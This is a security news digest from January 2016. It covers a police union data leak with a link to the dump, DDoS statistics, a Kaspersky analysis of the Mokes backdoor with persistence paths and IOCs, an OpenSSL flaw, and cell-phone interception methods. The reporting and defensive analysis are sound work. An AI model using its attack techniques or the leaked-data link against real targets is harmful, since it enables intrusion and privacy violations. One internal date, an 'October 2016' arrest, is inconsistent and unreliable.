
Articles 2016 January - English Press English Articles Page 1 2 3 4 5 6 2020 2019 2018 2017 2016 2015 2014 2013 2012
H Analysis Android Apple APT Attack BigBrothers BotNet Congress Crime Crypto Cryptocurrency Cyber CyberCrime CyberSpy CyberWar Exploit Forensics Hacking ICS Incindent iOS IT IoT Mobil OS Phishing Privacy Ransomware Safety Security Social Spam Virus Vulnerebility
Jednotlivé èlánky jsou rozdìleny podle mìsícù a zde je najdete./The articles are broken down by month and can be found here.
2016 - January February March April May June July August September October November December
A FOP data dump leaked online, 2.5GB of police contracts and data
31.1.2016
The Fraternal Order of Police (FOP), a US Police Organisation, has been hacked and 2,5GB data dump leaked online.
A data dump related to a US police association has been leaked online, as well as a backup containing personal information belonging to the member of a forum.
The data dump results from the data breach suffered by the “Fraternal Order of Police” (FOP) organization, which is “the world’s largest organization of sworn law enforcement officers, with more than 325,000 members in more than 2,100 lodges.”
This FOP’s data dump, a 273MB zip archive, includes hundreds of police contracts and thousands of private forum posts by US law enforcement members. The zip file contains two database backups of the forum and entire website of the Fraternal Order of Police (FOP). The total amount of data leaked is roughly 2.5GB in size, but White claims to have 18TB of sensitive material that he has not released.
The man posted an encrypted data dump as insurance, giving the password revealing that password to access it is held by an unnamed third party who will release the precious data if anything happens to White.
The file is shared online as a Magnet/Torrent file, the data dump is served by the Thomas White website, a Briton who goes under the handle The Cthulhu.
“Today I released some files from the Fraternal Order of Police, allegedly the largest union-type body in the US representing sworn-in police officers. Since then, many groups have shared it over social media and other means, for which I thank all who have donated their bandwidth to seed the files over the torrent.” states White’s blog post.
The White’s website is known to security experts, it hosted in the past data resulting from the Hacking Team hack, Ashley Madison and crowd-funding site Patreon data breaches.
This data breach is creating havoc among US law enforcement, because of the content of some posts. Someone tried to threaten White that ignored the menaces and tweeted screenshots of threatening emails he received.
White avoided providing details on the origin of the source, in a message to law enforcement he said:
“I understand you are investigating the case. You are free to email me at any point with any questions you may have and we can arrange a time to talk in a civil manner if you desire, but the meeting is to take place within the UK, as I am a UK citizen. Furthermore, as I am liberty to post the data, I advise against seeking any kind of revenge action as it will be quite fruitless. I have removed all traces back to the source and so investigating me will not lead back to whomever carried out the attack. Furthermore, due to the confidentiality I owe my source, I will not be revealing him/her or any further details of our connection or conversation either.”
The FBI is currently investigating the hack.
The archive is available at the following link:
https://archive.is/8tuPP#selection-11.0-11.35

Now VirusTotal can scan your firmware image for bad executables
31.1.2016
VirusTotal presented a new malware scanning engine that allows users to analyze their firmware images searching for malicious codes.
VirusTotal has recently announced the launch of a new malware scanning service for firmware images. The intent is to allow users to identify malicious firmware images.
Threat actors could exploit vulnerabilities in firmware to hack systems or inject malicious code. The revelation about the NSA catalog confirmed the existence of software implants used by the NSA for surveillance activities.
BIOS is the firmware component most targeted by hackers, threat actors could exploit it to malicious to hide their malware, avoid detection and gain persistence on the infected machine.
“Firmware malware has been a hot topic ever since Snowden’s leaks revealed NSA’s efforts to infect BIOS firmware. However, BIOS malware is no longer something exclusive to the NSA, Lenovo’s Service Engine or Hacking Team’s UEFI rootkit are examples of why the security industry should put some focus on this strain of badness.” Google-owned VirusTotal explains in a blog post.

Malware deployed in firmware can survive reboots and system wiping.
“To all effects BIOS is a firmware which loads into memory at the beginning of the boot process, its code is on a flash memory chip soldered onto the mainboard. Since the BIOS boots a computer and helps load the operating system, by infecting it attackers can deploy malware that survives reboots, system wiping and reinstallations, and since antiviruses are not scanning this layer, the compromise can fly under the radar.”
Malware deployed in the firmware can survive reboots, system wiping and reinstallations, and avoids antivirus scanning, which leads to persistent compromise.
The new service launched by VirusTotal performs the following tasks:
Apple Mac BIOS detection and reporting.
Strings-based brand heuristic detection, to identify target systems.
Extraction of certificates both from the firmware image and from executable files contained in it.
PCI class code enumeration, allowing device class identification.
ACPI tables tags extraction.
NVAR variable names enumeration.
Option ROM extraction, entry point decompilation and PCI feature listing.
Extraction of BIOS Portable Executables and identification of potential Windows Executables contained within the image.
SMBIOS characteristics reporting.
As explained in the blog post, users can extract the UEFI Portable Executables and use the service to analyze the image identifying potential Windows Executables used to inject malicious code.
“What’s probably most interesting is the extraction of the UEFI Portable Executables that make up the image, since it is precisely executable code that could potentially be a source of badness. These executables are extracted and submitted individually to VirusTotal, such that the user can eventually see a report for each one of them and perhaps get a notion of whether there is something fishy in their BIOS image.”
Users can view details on the firmware they have submitted for scanning by clicking on the Additional information tab, which also has a new Source Details field. The File Detail tab will also provide various details on the characteristics of the submitted firmware image.
Users are invited to remove any private information from BIOS dumps before uploading them to VirusTotal.
Kaspersky DDoS Intelligence Report for Q4 2015
30.1.2016 Zdroj: Kaspersky
Of all the Q4 2015 events in the world of DDoS attacks and the tools used to launch them, we picked out those that, in our opinion, best illustrate the main trends behind the evolution of these threats.
Emergence of new vectors for conducting reflection DDoS attacks;
Increase in number of botnets composed of vulnerable IoT devices;
Application-level attacks – the workhorse behind DDoS attack scenarios.
Attacks using compromised web applications powered by WordPress
Web resources powered by the WordPress content management system (CMS) are popular with cybercriminals who carry out DDoS attacks. This is because WordPress supports the pingback function that notifies the author of a post published on a WordPress site when someone else links to that post on another site running the same CMS. When the post containing the link to the other web resource is published on a site with the enabled pingback function, a special XML-RPC request is sent to the site where the link leads and that resource receives and processes it. During processing, the recipient site may call the source of the request to check for the presence of the content.
This technology allows a web resource (victim) to be attacked: a bot sends a specially formed pingback request specifying the address of the victim resource as the sender to a WordPress site with the pingback function enabled. The WordPress site processes the request from the bot and sends the reply to the victim’s address. By sending pingback requests with the victim’s address to lots of WordPress resources with pingback enabled, the attackers create a substantial load on the victim resource. This is why web resources running WordPress with the pingback function enabled are of interest to cybercriminals.
In Q4 2015, resources in 69 countries were targeted by DDoS attacks #KLReport
Tweet
In the fourth quarter of 2015, cybercriminals did not limit their activities to sites supporting pingback; they carried out a mass compromise of resources running WordPress. This was probably caused by the emergence of “zero-day” vulnerabilities either in the CMS or one of its popular plugins. Whatever the cause, we registered several cases of JavaScript code being injected into the body of web resources. The code addressed the victim resource on behalf of the user’s browser. At the same time, the attackers used an encrypted HTTPS connection to impede traffic filtering.
The power of one such DDoS attack registered by Kaspersky Lab experts amounted to 400 Mbit/sec and lasted 10 hours. The attackers used a compromised web application running WordPress as well as an encrypted connection to complicate traffic filtering.
IoT-based botnets
In October 2015, experts registered a huge number of HTTP requests (up to 20,000 requests per second) coming from CCTV cameras. The researchers identified about 900 cameras around the world that formed a botnet used for DDoS attacks. The experts warn that in the near future new botnets utilizing vulnerable IoT devices will appear.
Three new vectors for carrying out reflection DDoS attacks
Reflection DDoS attacks exploit weaknesses in a third party’s configuration to amplify an attack. In Q4, three new amplification channels were discovered. The attackers send traffic to the targeted sites via NetBIOS name servers, domain controller PRC services connected via a dynamic port, and to WD Sentinel licensing servers.
Attacks on mail services
In Q4 2015, mail services were especially popular with DDoS attackers.
In particular, activity was detected by the Armada Collective cybercriminal group, which uses DDoS attacks to extort money from its victims. The group is suspected of being involved in an attack on the ProtonMail secure e-mail service in which the cybercriminals demanded $6000 to end the DDoS attack.
In Q4 2015, the largest numbers of DDoS attacks targeted victims in China, the US and South Korea. #KLReport
Tweet
As well as the ProtonMail encrypted email service, the FastMail and the Russian Post e-mail services were also targeted.
Statistics for botnet-assisted DDoS attacks
Methodology
Kaspersky Lab has extensive experience in combating cyber threats, including DDoS attacks of various types and levels of complexity. The company’s experts monitor botnet activity with the help of the DDoS Intelligence system.
The DDoS Intelligence system (part of Kaspersky DDoS Protection) is designed to intercept and analyze commands sent to bots from command and control (C&C) servers, and does not have to wait until user devices are infected or cybercriminal commands are executed in order to gather data.
This report contains the DDoS Intelligence statistics for the fourth quarter of 2015.
In the context of this report, a single (separate) DDoS attack is defined as an incident during which any break in botnet activity lasts less than 24 hours. If the same web resource was attacked by the same botnet after a break of more than 24 hours, this is regarded as a separate DDoS attack. Attacks on the same web resource from two different botnets are also regarded as separate attacks.
The geographic distribution of DDoS victims and C&C servers is determined according to their IP addresses. In this report, the number of DDoS targets is calculated based on the number of unique IP addresses reported in the quarterly statistics.
It is important to note that DDoS Intelligence statistics are limited to those botnets that were detected and analyzed by Kaspersky Lab. It should also be highlighted that botnets are just one of the tools used to carry out DDoS attacks; therefore, the data presented in this report does not cover every DDoS attack that has occurred within the specified time period.
Q4 Summary
In Q4, resources in 69 countries were targeted by DDoS attacks.
94.9% of the targeted resources were located in 10 countries.
The largest numbers of DDoS attacks targeted victims in China, the US and South Korea.
The longest DDoS attack in Q4 2015 lasted for 371 hours (or 15.5 days).
SYN DDoS, TCP DDoS and HTTP DDoS remain the most common DDoS attack scenarios.
The popularity of Linux-based bots continued to grow: the proportion of DDoS attacks from Linux-based botnets in the fourth quarter was 54.8%.
Geography of attacks
By the end of 2015, the geography of DDoS attacks narrowed to 69 countries. 94.9% of targeted resources were located in 10 countries.
Q4 saw a considerable increase in the proportion of DDoS attacks targeting resources located in China (from 34.5% to 50.3%) and South Korea (from 17.7% to 23.2%).
Distribution of unique DDoS attack targets by country, Q3 vs Q4 2015
The share of DDoS targets located in the US dropped by 8 percentage points, which saw it move down to third place and South Korea climb to second.
Croatia with 0.3% (-2.5 percentage points) and France, whose share fell from 1.1% to 0.7%, left the Top 10. They were replaced by Hong Kong, with the same proportion as the previous quarter, and Taiwan, whose share increased by 0.5 percentage points.
The statistics show that 94% of all attacks had targets within the Top 10 countries:
Distribution of DDoS attack by country, Q3 vs Q4 2015
In the fourth quarter, the Top 3 ranking remained the same, although the US and South Korea swapped places: South Korea’s contribution grew by 4.3 percentage points, while the US share dropped by 11.5 percentage points. The biggest increase in the proportion of DDoS attacks in Q4 was observed in China – its share grew by 18.2 percentage points.
Changes in DDoS attack numbers
In Q4 2015, DDoS activity was distributed more or less evenly, with the exception of one peak that fell in late October and an increase in activity in early November.
The peak number of attacks in one day was 1,442, recorded on 2 November. The quietest day was 1 October – 163 attacks.
Number of DDoS attacks over time* in Q4 2015.
* DDoS attacks may last for several days. In this timeline, the same attack may be counted several times, i.e. one time for each day of its duration.
Monday and Tuesday were the most active days of the week in terms of DDoS attacks. In Q4, the number of attacks carried out on a Monday was 5.7 percentage points more than in the previous quarter. The figure for Tuesdays changed slightly (-0.3 percentage points).
Distribution of DDoS attack numbers by day of the week, Q4 2015
Types and duration of DDoS attacks
97.5% of DDoS targets in Q4 2015 (vs. 99.3% in Q3) were attacked by bots belonging to one family. In just 2.4% of all cases cybercriminals launched attacks using bots from two different families (used by one or more botnet masters). In 0.1% of cases three or more bots were used, mainly from the Sotdas, Xor and BillGates families.
The longest DDoS attack in Q4 2015 lasted for 371 hours (or 15.5 days). #KLReport
Tweet
The ranking of the most popular attack methods remained unchanged, although SYN DDoS (57%) and TCP DDoS (21.8%) added 5.4 and 1.9 percentage points respectively.
The distribution of DDoS attacks by type
Once again, most attacks lasted no longer than 24 hours in Q4 2015.
The distribution of DDoS attacks by duration (hours)
The maximum duration of attacks increased again in the fourth quarter. The longest DDoS attack in the previous quarter lasted for 320 hours (13.3 days); in Q4, this record was beaten by an attack that lasted 371 hours (15.5 days).
C&C servers and botnet types
In Q4 2015, South Korea maintained its leadership in terms of the number of C&C servers located on its territory, with its share growing by 2.4 percentage points. The US share decreased slightly – from 12.4% to 11.5%, while China’s contribution grew by 1.4 percentage points.
In Q4 2015, SYN DDoS, TCP DDoS and HTTP DDoS remain the most common DDoS attack scenarios. #KLReport
Tweet
The Top 3 ranking remained the same. The countries in fourth and fifth switched places – Russia’s share increased from 4.6% to 5.5%, while the share of the UK declined from 4.8% to 2.6%.
Distribution of botnet C&C servers by country in Q4 2015
The proportion of DDoS attacks from Linux-based botnets in Q4 2015 was 54.8% #KLReport
Tweet
In Q4, the correlation between active bots created from Windows and Linux saw the proportion of attacks by Linux bots grow from 45.6% to 54.8%.
Correlation between attacks launched from Windows and Linux botnets
Conclusion
Events in Q4 2015 demonstrated that the cybercriminals behind DDoS attacks utilize not only what are considered to be classic botnets that include workstations and PCs but also any other vulnerable resources that are available. These include vulnerable web applications, servers and IoT devices. In combination with new channels for carrying out reflection DDoS attacks this suggests that in the near future we can expect a further increase in DDoS capacity and the emergence of botnets consisting of new types of vulnerable devices.
From Linux to Windows – New Family of Cross-Platform Desktop Backdoors Discovered
30.1.2016 Zdroj: Kaspersky
Recently we came across a new family of cross-platform backdoors for desktop environments. First we got the Linux variant, and with information extracted from its binary, we were able to find the variant for Windows desktops, too. Not only that, but the Windows version was additionally equipped with a valid code signing signature. Let´s have a look at both of them.
DropboxCache aka Backdoor.Linux.Mokes.a
This backdoor for Linux-based operating systems comes packed via UPX and is full of features to monitor the victim’s activities, including code to capture audio and take screenshots.
After its first execution, the binary checks its own file path and, if necessary, copies itself to one of the following locations:
$HOME/$QT-GenericDataLocation/.mozilla/firefox/profiled
$HOME/$QT-GenericDataLocation/.dropbox/DropboxCache
One example would be this location: $HOME/.local/share/.dropbox/DropboxCache. To achieve persistence, it uses this not very stealthy method: it just creates a .desktop-file in $HOME/.config/autostart/$filename.desktop. Here’s the template for this:
Next, it connects to its hardcoded C&C Server. From this point, it performs an http request every minute:
This “heartbeat” request replies with a one-byte image. To upload and receive data and commands, it connects to TCP port 433 using a custom protocol and AES encryption. The binary comes with the following hardcoded public keys:
The malware then collects gathered information from the keylogger, audio captures and screenshots in /tmp/. Later it will upload collected data to the C&C.
/tmp/ss0-DDMMyy-HHmmss-nnn.sst (Screenshots, JPEG, every 30 sec.)
/tmp/aa0-DDMMyy-HHmmss-nnn.aat (Audiocaptures, WAV)
/tmp/kk0-DDMMyy-HHmmss-nnn.kkt (Keylogs)
/tmp/dd0-DDMMyy-HHmmss-nnn.ddt (Arbitrary Data)
DDMMyy = date: 280116 = 2016-01-28
HHmmss = time: 154411 = 15:44:11
nnn = milliseconds.
This part of the code is able to capture audio from the victim’s box.
However, audio capturing is not activated in the event timer of this binary, just like the keylogging feature. Since the authors have statically linked libqt, xkbcommon (the library to handle keyboard descriptions) and OpenSSL (1.0.2c) to the binary, the size of the binary is over 13MB. The criminals also didn’t make any effort to obfuscate the binary in any way. In fact, the binary contains almost all symbols, which is very useful during analysis.
There are also references to the author’s source files:
Apparently, it’s written in C++ and Qt, a cross-platform application framework. According to the binary’s metadata it was compiled using “GCC 4.8.4 (Ubuntu 4.8.4-2ubuntu1~14.04)” on Ubuntu 14.04 LTS “Trusty Tahr”. According to the qt_instdate timestamp, the last time the Qt sources were configured was on 2015-09-26 (qt/qtbase.git: deprecated), which implies the compilation time of the malware to be not earlier than end of September 2015.
We detect this type of malware as Backdoor.Linux.Mokes.a.
OLMyJuxM.exe aka Backdoor.Win32.Mokes.imv
Just a few days ago, we came across a rather familiar looking sample, although it was compiled for machines running Microsoft Windows. It quickly turned out to be a 32-bit Windows variant of Backdoor.Linux.Mokes.a.
After execution, the malware randomly chooses one of nine different locations in %AppData% to persistently install itself on the machine. The binary also creates a “version”-file in the same folder. As its name implies, it stores just version information, together with the full installation path of the malware itself:
Then the corresponding registry keys are created in HKCU\Software\Microsoft\Windows\CurrentVersion\Run to ensure persistence in the system.
After the malware has executed its own copy in the new location, the SetWindowsHook API is utilized to establish keylogger functionality and to monitor mouse inputs and internal messages posted to the message queue.
The next stage in its operation is to contact the hardcoded C&C server. Besides the different IP addresses and encryption key, we see almost identical behavior.
However, this particular variant uses a slightly different implementation and tries to obtain the default Windows user-agent string.
If this is not successful, the sample uses its hardcoded version:
Like the Linux variant, it connects to its C&C server in the same way: once per minute it sends a heartbeat signal via HTTP (GET /v1). To retrieve commands or to upload or download additional resources, it uses TCP Port 433.
It uses almost the same filename templates to save the obtained screenshots, audiocaptures, keylogs and other arbitrary data. Unlike the Linux variant, in this sample the keylogger is active. Below you can see the content of a keystroke logfile, located in %TEMP% and created by this sample:
And again, we spotted some unexpected code. The following screenshot shows references to code which is able to capture images from a connected camera, such as a built-in webcam.
Similar to the Linux version, the author left quite a number of suspicious strings in the binary. The following string is surprisingly honest.
From the criminal’s point of view, it’s important that the software looks legitimate and that Windows doesn’t asks the user for confirmation prior to execution of unknown software. On Windows machines this can be achieved by using Trusted Code Signing Certificates. In this particular case, the criminal managed to sign the binary with a trusted certificate from “COMODO RSA Code Signing CA”.
We detect this type of malware as Backdoor.Win32.Mokes.imv.
What’s next
Since this software was intentionally designed to be platform independent, we might see also corresponding Mac OS X samples in the future.
IOCs
Backdoor.Linux.Mokes.a
c9e0e5e2aeaecb232120e8573e97a6b8
$HOME/$QT-GenericDataLocation/.mozilla/firefox/profiled
$HOME/$QT-GenericDataLocation/.dropbox/DropboxCache
$HOME/.config/autostart/profiled.desktop
$HOME/.config/autostart/DropboxCache.desktop
/tmp/ss0-$date-$time-$ms.sst
Backdoor.Win32.Mokes.imv
91099aa413722d22aa50f85794ee386e
%AppData%\Skype\SkypeHelper.exe
%AppData%\Skype\version
%AppData%\Dropbox\bin\DropboxHelper.exe
%AppData%\Dropbox\bin\version
%AppData%\Google\Chrome\nacl32.exe
%AppData%\Google\Chrome\version
%AppData%\Google\Chrome\nacl64.exe
%AppData%\Google\Chrome\version
%AppData%\Mozilla\Firefox\mozillacache.exe
%AppData%\Mozilla\Firefox\version
%AppData%\Hewlett-Packard\hpqcore.exe
%AppData%\Hewlett-Packard\version
%AppData%\Hewlett-Packard\hpprint.exe
%AppData%\Hewlett-Packard\version
%AppData%\Hewlett-Packard\hpscan.exe
%AppData%\Hewlett-Packard\version
%AppData%\Adobe\Acrobat\AcroBroker.exe
%AppData%\Adobe\Acrobat\version
%TEMP%\ss0-$date-$time-$ms.sst
%TEMP%\dd0-$date-$time-$ms.ddt
%TEMP%\kk$date.kkt
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run “%PERSISTENT-FILENAME%”, “%PERSISTENT-FILEPATH%”
where %PERSISTENT-FILENAME% is one of the filenames above
and %PERSISTENT-FILEPATH% is the corresponding path
WhatsApp to Share your Personal Data With Facebook
30.1.2016
WhatsApp to Share your Personal Data With Facebook
Recently the Facebook-owned messaging app dropped its $1 annual subscription fee to make WhatsApp Free for Lifetime.
Now, WhatsApp has plans to introduce a new feature that would allow its users to integrate their Facebook accounts with the most widely used messaging app.
So far, the social media giant has been focusing on its own messaging platform, Messenger and both WhatsApp and Facebook have been working separately in terms of adding new features.
WhatsApp to Share User Data With Facebook
Android developer Javier Santos spotted a new feature in the latest beta build of WhatsApp, which indicates that soon you’ll start seeing some features interconnected between WhatsApp and Facebook.
whatsapp-end-to-end-encryption
The feature (optional, for now), dubbed "Share my account info," when selected will share your personal WhatsApp account information with Facebook in order "to improve your Facebook experience," according to the description.
Although it's unclear how exactly the new feature works, it is believed that the feature may help you share photos to your timeline and create an album shortcut via WhatsApp or vice versa.
Facebook-WhatsApp Deeper Integration
From past two years, we haven't noticed any Facebook and WhatsApp integration, but this minor change made by WhatsApp raised doubt in our minds that Why the social media giant is merging WhatsApp with Facebook.
When Facebook acquired WhatsApp in 2014 for over $20 Billion, CEO Mark Zuckerberg confirmed that Facebook and Whatsapp would continue to co-exist as separate platforms.
At that time, WhatsApp team also assured its users that nothing would change and that the popular messaging app would operate independently.
However, this recent update considered being the first step towards merging the two popular platforms in an effort to take control of the popular messaging market and sustain growth together.
WhatsApp to Offer End-to-End Encryption
Moreover, The beta build of WhatsApp also includes a new section completely focused on users' privacy, indicating that the popular messaging service is looking to bolster security in order to make its user conversations more secure.
The new feature, dubbed "Show Security Indicators," will be imbibed in WhatsApp in an impending update. The feature is similar to the one Apple uses in its iMessage.
When enabled, the feature will encrypt all your chats and calls with End-to-End encryption, meaning users' conversations cannot be spied on; not even by WhatsApp itself.
This could be just a start, and we could see a deeper Facebook-WhatsApp integration in future that could even allow users to send messages between WhatsApp and Facebook Messenger.
Google Wants to Fly Drones Over Your Head to Deliver High Speed 5G Internet
30.1.2016
Would you enjoy If Drones hovering outside your window or above your head, just because it is offering High-Speed Internet Service?
Most Americans may simply prefer to "Shoot Down" unwelcome items.
Well, Google is working on a similar secret project, codenamed Project Skybender, to beam faster internet service, as fast as 5G, from the air.
Google is currently testing multiple prototypes of Solar-powered Internet Drones in the New Mexico desert, as per some documents obtained by the Guardian under public records laws.
To ensure security, Google is also said to have installed its own dedicated flight control centre near Spaceflight Operations Center at the Spaceport America facility in the town of Truth or Consequences, New Mexico.
Google's Project SkyBender Drones are equipped with millimetre-wave radio transmissions to deliver next generation 5G wireless Internet, up to 40 times faster than 4G LTE systems.
Drones — Privacy Nightmare
Drones — Privacy Nightmare
If it sounds like really exciting to you…
...wait! Actually, it could be a privacy nightmare.
Don't you think, these drones are the most dangerous toys yet? The increasing popularity of Drones — domestic, commercial, and military — has raised national debates over rights to privacy and self-defense.
We've already seen reports of drones being used to:
Spy on Cell Phone Users by Advertisers.
Spy on Sensitive Targets (Cyber Weaponized Drones) by Intelligence Agencies.
Infiltrate Your Home/Corporate Networks by Anyone.
Hack Smartphones by Hackers.
Map and Scan Internet-of-Things from Sky.
Legally Hunt down Criminals with Weaponized Drones.
No one wants to be spied on. Google's Project SkyBender is sensitive and controversial that could be misused in many different ways.
Just yesterday, we reported that the police departments in California are using Cell Phone surveillance technology, known as DirtBox, mounted on small aircraft (even drones) to track, intercept thousands of cellphone calls and quietly eavesdrop on millions of conversations, emails, and text messages.
Project SkyBender is part of Google's Project Loon, another move by the tech giant to deliver internet access down to earth using hot air balloons floating through the stratosphere.
Project Skybender is being tested with two kinds of Aircrafts:
Solar-powered drones developed by Google's Titan Aerospace team
Aircraft called Centaur
Google is already running out of time as the Federal Communications Commissions (FCC) has granted permission for airborne testing only until July 2016.
What do you think about Google's secret project? Share your comments below.
HSBC online banking services offline due to a DDoS attack
30.1.2016
The British branch of the HSBC bank has suffered for the second time in a month a cyber attack that brought its services offline.
It’s happened again, HSBC customers were not able to access the online services of the bank due to a DDoS attack that hit the financial institution.
“HSBC UK internet banking was attacked this morning. We successfully defended our systems.” states a Tweet sent by the official account of the bank.
“We are working hard to restore services, and normal service is now being resumed. We apologise for any inconvenience.”
A spokesperson for HSBC confirmed to the BBC that a DDoS attack hit the bank:
“HSBC internet banking came under a denial of service attack this morning, which affected personal banking websites in the UK.”
According to media, users were not able to access bank services, including the personal banking app since 8.30am this morning. Some users reported they have been redirected to “www.security.hsbc.co.uk” while trying to login via their browser.
Curiously the security team at HSBC is claiming to have “successfully defended” the attack despite the serious outage suffered by its services.
This is the second time the services of the bank were not accessible this month, on January 4th the chief operating officer profoundly apologised for an online outage that lasted two entire days.
A severe flaw in OpenSSL allows hackers to decrypt HTTPS traffic
30.1.2016
Developers of OpenSSL issued a patch that fixes a high-severity vulnerability that allows attackers to decrypt secure traffic.
The development team at the OpenSSL has issued a security patch to fix a flaw, coded as CVE-2016-0701, that could be exploited by hackers to decrypt secure traffic.
The flaw was reported on January 12 by Antonio Sanso of Adobe who elaborated an attack method based on a key recovery method described in a paper published in 1997.
The developers have patched two separate vulnerabilities in OpenSSL, the most severe affects the implementations of the Diffie-Hellman key exchange algorithm presents only in OpenSSL version 1.0.2.
The OpenSSL 1.0.2 includes the support for generating X9.42 style parameter files as required in RFC 5114, unfortunately, the primes in these files may not be “safe,” which allows in certain circumstances attackers to obtain the key needed to decrypt traffic.
Let me remind you that the OpenSSL Project doesn’t support the versions 0.9.8 and 1.0.0 since December 31, 2015, and they don’t receive security updates.
OpenSSL is widely used in applications for secure data traffic, most websites use the library to enable the Secure Sockets Layer (SSL) or Transport Layer Security (TLS) encryption.
openssl
Connections that rely on TLS configured with parameters based on unsafe primes are open to eavesdropping because the attacker could obtain information to recover the private DH exponent.
“If an application is using DH configured with parameters based on primes that are not“safe” or not Lim-Lee (as the one in RFC 5114) and either Static DH ciphersuites are used or DHE ciphersuites with the default OpenSSL configuration (in particular SSL_OP_SINGLE_DH_USE is not set) then is vulnerable to this attack.” states a blog post published by Sanso.
“It is believed that many popular applications (e.g. Apache mod_ssl) do set the SSL_OP_SINGLE_DH_USE option and would therefore not be at risk (for DHE ciphersuites), they still might be for Static DH ciphersuites.”
OpenSSL usually uses short-lived DH exponents in TLS, namely SSL_OP_SINGLE_DH_USE, that is not enabled by default,
There are various solutions to mitigate the risk, the developers of LibreSSL deprecated the use of the SSL_OP_SINGLE_DH_USE, meanwhile the developers at the OpenSSL Project added a check to detect attacks in the case of static ciphersuites and by enabling the SSL_OP_SINGLE_DH_USE option.
This week OpenSSL also released the 1.0.1r version to fix a second low severity SSLv2 cipher issue coded as CVE-2015-3197.
The new release also included other code developed to harden the systems against the Logjam attack.
“Logjam vulnerability can be triggered through man-in-the-middle (MitM) attacks to downgrade connections to 512-bit export-grade cryptography. Logjam could be exploited on the servers that support the “Diffie-Hellman key exchange” cryptographic algorithm, which is used by protocols like HTTPS, SSH, SMTPS, IPsec to negotiate a secret key and establish a secure connection.” states my previous blog post“
Once the attacker downgrades encrypted connections between a user and the web server to use weaker 512-bit keys which can be easily decrypted.”
Summarizing, if you still use OpenSSL version 1.0.2, upgrade to 1.0.2f, while if you are still using version 1.0.1 should install 1.0.1r.
ISIS – The first man charged of cyber terrorism has been extradited to the US
30.1.2016
Malaysia extradited a hacker charged by DoJ with stealing the personal data of US members and passing it to the ISIS.
A former computer science student accused of supporting the ISIL terrorist group has arrived in the US to face charges.
The former computer science student Ardit Ferizi is charged with hacking crimes and providing support to a terrorist organization. The 20-year-old man is accused of supporting the ISIS terrorist organization, he was the subject of extradition from the Malaysian government, where he lived. The man of Kosovar origin was studying computer science in Malaysia.
He was arrested in Malaysia in September and now he was transferred to the US to face trial. He is being tried in the US Eastern District Court in Virginia
If the accusation from the US Department of Justice is confirmed he risks 35 years of imprisonment.
According to the US investigators, he provided the data to the popular IS militant Junaid Hussain, which disclosed it on the web. The collaboration between the IS hackers Hussain and Ferizi started in April according to the US authorities.
Data included names, e-mail addresses, passwords, locations and phone numbers of 1,351 U.S. military and other government personnel.
The stolen data included names, physical addresses, phone numbers, email addresses, and passwords.
“Ardit Ferizi is a terrorist hacker who provided material support” said the Assistant Attorney General John Carlin. “This case is a first of its kind and, with these charges, we seek to hold Ferizi accountable for his theft of this information and his role in ISIL’s targeting of U.S. government employees,” Carlin said, using an acronym for the Islamic State.

He passed the precious information to members of the ISIS to hit personnel of the US Government.
“Specifically, the [data] stolen by Ferizi was knowingly provided to ISIL to be used by ISIL members and supporters to conduct terrorist attacks against the US government employees whose names and addresses were published,” the DOJ charges in its complaint.

The US authorities suspect that Ferizi is a member of a Kosovan hacking team known as KHS, he used the pseudonymous of “Th3Dir3ctorY”. The KHS breached a database of a US retailer was able to identify the records belonging to military and government personnel.

I wrote about Ferizi in October 2016, when the man was arrested by Malaysian authorities because for the first time ever the US Justice Department has charged a suspect for terrorism and hacking (cyber terrorism).
The Kosova Hacker’s Security (KHS) hit numerous organizations across the world, including Serbian Government websites, Israeli websites under the #OpIsrael campaign, The Interpol, IBM Research, Hotmail, US National Weather Service Website and numerous targets in Ukraine.
Police Using Planes Equipped with Dirtbox to Spy on your Cell Phones
29.1.2016
California Police Using Planes Equipped with Dirtbox to Spy on your Cell Phones
The Anaheim Police Department of California — Home of Disneyland — admitted that they used special Cell Phone surveillance technology, known as DirtBox, mounted on aircraft to track millions of mobile users activities.
More than 400 pages of new documents [PDF] published Wednesday revealed that Local Police and federal authorities are using, DRTBox, an advanced version of Dirtbox developed by Digital Receiver Technology (Boeing Company subsidiary).
DRTBox — Spies in the Sky
DRTBox is a military surveillance technology that has capabilities of both Stingray as well as Dirtbox, allowing the police to track, intercept thousands of cellphone calls and quietly eavesdrop on conversations, emails, and text messages.
According to the report, DRTBox model is also capable of simultaneously breaking the encryption hundreds of cellphone communications at once, helping Anaheim Police Department track criminals while recording innocent citizens' information.
"This cell phone spying program – which potentially affects the privacy of everyone from Orange County’s 3 million residents to the 16 million people who visit Disneyland every year – shows the dangers of allowing law enforcement to secretly acquire surveillance technology," said Matt Cagle, technology and civil liberties policy attorney for ACLU-NC.
Besides Dirtbox, the police also purchased multiple Stingray devices, including one that can monitor LTE (Long Term Evolution) networks.
How does DRTBox Work?
dirtbox
DRTBox is capable of retrieving data from tens of thousands of mobile phones during a single flight in order to target criminals and suspects. However, the data on a vast number of innocent people are also being collected.
"Our products are lightweight, low power, small, and are supportable on multiple platforms. Our products are featured in UAVs, planes, helicopters, vehicles, towers, and on walk-tests, submarines, and boats." DRT website claims.
Generally, DRTBox works by masquerading as a cell phone tower. All the mobile phones, within the range that automatically connect to the strongest and nearest cell tower, respond to this signal and trick victims into connecting to it.
DRTBox also collects Hardware Numbers (registration information and identity data) associated with the phone – uniquely identifying IMEI numbers stored in every mobile device.
DRTBox surveillance device runs a Man In the Middle (MITM) attack that could not be detected by the users easily and thus, allows Police to track and catch criminals like drug-traffickers.
As it targets all nearby cellular devices, so Law Enforcements are able to get information from hundreds of devices concurrently.
How does DRTbox Crack Carrier-based Encryption?
Wireless Carriers are using various Encryption technologies to protect the privacy of cellphone communications, which is built into modern GSM 2G, 3G, 4G and LTE networks.
Since GSM is nearly 30 years old and deprecated over the time because of lack of tower authentication, bad key derivation algorithms and terrible encryption algorithms, it is easily crackable.
However, 3G, 4G and LTE networks use strong encryption to encrypt all communication between the handset and the local tower.
If you are using 3G/4G SIM, then you must be aware, in the case of network unavailability, your 3G/4G connections automatically drop down (failover or fallback) to GSM connection.
It seems that DRTbox exploits this fallback feature to implement a rollback attack -- jamming 3G/4G connection and thus re-activating all of the GSM attacks to crack encryption easily in order to intercept calls and other data that would have been harder to break, particularly in bulk.
The government can then figure out who, when and to where a target is calling from, the precise location of every device within the range and even capture the content of your communication.
In this way, the federal agencies and local police can safely engage in passive, bulk surveillance without having original decryption keys and without leaving any trace whatsoever.
Warrantless Surveillance
